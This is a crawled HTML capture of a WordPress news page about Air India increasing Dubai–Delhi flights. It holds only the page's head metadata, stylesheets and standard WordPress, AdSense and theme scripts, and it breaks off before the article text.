

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/
body_size: 85077
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Air India boosted Dubai to Delhi flights amid rising demand from</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="India&#039;s flagship carrier Air India has increased its capacity in Dubai, United Arab Emirates, announced the airline on Thursday, June 30." />
	<link rel="canonical" href="https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Air India boosted Dubai to Delhi flights amid rising demand from" />
	<meta property="og:description" content="India&#039;s flagship carrier Air India has increased its capacity in Dubai, United Arab Emirates, announced the airline on Thursday, June 30." />
	<meta property="og:url" content="https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-06-30T19:49:50+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/06/download-15.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="844" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/","url":"https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/","name":"Air India boosted Dubai to Delhi flights amid rising demand from","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/06/download-15.jpg","datePublished":"2022-06-30T19:49:50+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"India's flagship carrier Air India has increased its capacity in Dubai, United Arab Emirates, announced the airline on Thursday, June 30.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/06/download-15.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/06/download-15.jpg","width":1500,"height":844,"caption":"Air India boosted Dubai to Delhi flights amid rising demand from passengers"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769007443","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/46060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=46060' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fair-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fair-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

